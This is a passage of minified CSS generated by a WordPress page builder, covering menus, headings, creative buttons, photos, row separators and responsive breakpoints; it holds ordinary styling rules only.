transparent;}.fl-node-5d028f1c66c2d .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5d028f1c66c2d .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5d028f1c66c2d .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5d028f1c66c2d .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5d028f1c66c2d .fl-menu-logo,.fl-node-5d028f1c66c2d .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {}.fl-node-5d028f1c66c2d ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5d028f1c66c2d .fl-menu .menu, .fl-node-5d028f1c66c2d .fl-menu .menu > li {font-size: 16px;}@media(max-width: 768px) {.fl-node-5d028f1c66c2d .fl-menu .sub-menu {background-color: transparent;}.fl-node-5d028f1c66c2d .fl-menu .sub-menu > li > a, .fl-node-5d028f1c66c2d .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-5d028f1c66c2d .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5d028f1c66c2d .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-5d028f1c66c2d .fl-menu .sub-menu > li > a:hover,.fl-node-5d028f1c66c2d .fl-menu .sub-menu > li > a:focus,.fl-node-5d028f1c66c2d .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5d028f1c66c2d .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-5d028f1c66c2d .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5d028f1c66c2d .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-5d028f1c66c2d .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5d028f1c66c2d .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5d028f1c66c2d .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5d028f1c66c2d .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d02961de5f50 .uabb-heading .uabb-heading-text {}.fl-node-5d02961de5f50 .uabb-heading .uabb-heading-text {}.fl-node-5d02961de5f50 .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d02961de5f50 .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d02961de5f50 .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d02961de5f50 .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d02961de5f50 .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d02961de5f50 .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d02961de5f50 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d02961de5f50 .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d02961de5f50 .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d02961de5f50 .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d02961de5f50 .uabb-responsive-mobile .uabb-side-left,.fl-node-5d02961de5f50 .uabb-responsive-mobile .uabb-side-right,.fl-node-5d02961de5f50 .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d02961de5f50 .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d02961de5f50 .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d02961de5f50 .uabb-heading .uabb-heading-text {}.fl-node-5d02961de5f50 .uabb-heading-wrapper .uabb-heading,.fl-node-5d02961de5f50 .uabb-heading-wrapper .uabb-subheading,.fl-node-5d02961de5f50 .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d02961de5f50 .uabb-heading-wrapper .uabb-heading,.fl-node-5d02961de5f50 .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d02961de5f50 > .fl-module-content {margin-bottom:0px;}.uabb-heading-wrapper .uabb-subheading * {margin: 0;}.fl-node-5d0296568cb5f .uabb-heading .uabb-heading-text {}.fl-node-5d0296568cb5f .uabb-heading .uabb-heading-text {}.fl-node-5d0296568cb5f .uabb-heading-wrapper .uabb-heading {margin-top: 0px;margin-bottom: 15px;}.fl-node-5d0296568cb5f .uabb-subheading {margin-top: 15px;margin-bottom: 0px;}.fl-node-5d0296568cb5f .fl-module-content.fl-node-content .uabb-heading,.fl-node-5d0296568cb5f .fl-module-content.fl-node-content .uabb-heading .uabb-heading-text,.fl-node-5d0296568cb5f .fl-module-content.fl-node-content .uabb-heading * {}.fl-node-5d0296568cb5f .uabb-module-content.uabb-heading-wrapper .uabb-background-heading-wrap::before {color: ;}@media ( max-width: 992px ) {.fl-node-5d0296568cb5f .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0296568cb5f .uabb-responsive-medsmall .uabb-side-right {width: 20%;}.fl-node-5d0296568cb5f .uabb-responsive-medsmall .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0296568cb5f .uabb-heading .uabb-heading-text {}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}@media ( max-width: 768px ) {.fl-node-5d0296568cb5f .uabb-responsive-mobile .uabb-side-left,.fl-node-5d0296568cb5f .uabb-responsive-mobile .uabb-side-right,.fl-node-5d0296568cb5f .uabb-responsive-medsmall .uabb-side-left,.fl-node-5d0296568cb5f .uabb-responsive-medsmall .uabb-side-right {width: 10%;}.fl-node-5d0296568cb5f .uabb-responsive-mobile .uabb-divider-content h3 {white-space: normal;}.fl-node-5d0296568cb5f .uabb-heading .uabb-heading-text {}.fl-node-5d0296568cb5f .uabb-heading-wrapper .uabb-heading,.fl-node-5d0296568cb5f .uabb-heading-wrapper .uabb-subheading,.fl-node-5d0296568cb5f .uabb-heading-wrapper .uabb-subheading * {text-align: center;}.uabb-background-heading-wrap::before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}}.fl-node-5d0296568cb5f .uabb-heading-wrapper .uabb-heading,.fl-node-5d0296568cb5f .uabb-heading-wrapper .uabb-heading .uabb-heading-text {text-align: left;} .fl-node-5d0296568cb5f > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-node-5d02967ec3dd8 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5d0284ed8fbf3 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5d0284ed8fbf3 .fl-module-content .fl-rich-text * {color: #757575;} .fl-node-5d0284ed8fbf3 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none 